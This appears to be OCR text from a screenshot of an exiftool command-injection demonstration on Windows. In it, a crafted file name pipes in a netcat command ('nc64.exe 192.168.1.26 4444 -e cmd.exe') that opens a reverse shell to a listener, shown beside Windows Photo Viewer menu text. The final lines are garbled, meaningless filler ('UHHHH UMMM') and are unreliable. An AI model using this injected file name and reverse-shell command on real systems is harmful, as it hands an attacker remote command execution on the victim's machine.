 Administrator: C:\Windows\System32\cmd.exe - exiftool  "a.jpg|nc64.exe 192.168.1.26 4444 -e cmd.exe|"
Z:\test\exiftool>exiftool "a.jpg|nc64.exe 192.168.1.26 4444 -e cmd.exe|"
a.jpg - Windows Photo Viewer
File Print E-mail Burn Open
UHHHH UMMM UMMMM
UHHHH I- UMMM UNMM UHHH
UHHHH UMMMM UUHHH
UUMMM UNMMM HMMM UMMM UHHH